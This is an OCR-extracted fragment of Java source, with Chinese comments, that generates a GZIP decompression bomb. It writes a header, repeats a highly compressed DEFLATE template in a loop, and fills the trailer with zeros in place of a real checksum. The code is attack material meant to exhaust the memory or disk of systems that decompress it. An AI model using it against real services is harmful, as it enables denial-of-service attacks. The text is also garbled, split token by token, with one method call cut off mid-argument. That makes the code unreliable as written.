
0x00
,
// 标志位
0x00
,
0x00
,
0x00
,
// 时间戳（未设置）
0x00
,
// 压缩标志
0x03
// OS类型（Linux）
}
,
0
,
10
)
;
// 重复添加压缩模板
for
(
int
 i 
=
0
;
 i 
<
 repetitions
;
 i
++
)
{
      baos
.
write
(
DEFLATE_BOMB_TEMPLATE
,
0
,
D
}
// GZIP尾部（CRC32校验+原始大小）
    baos
.
write
(
new
byte
[
8
]
,
0
,
8
)
;
// 填充0
return
 baos
.
toByteArray
(
)
;
}
/**
   * 创建DEFLATE炸弹模板
   * 原理：压缩1MB的0值数据，获得高压缩比模板
   */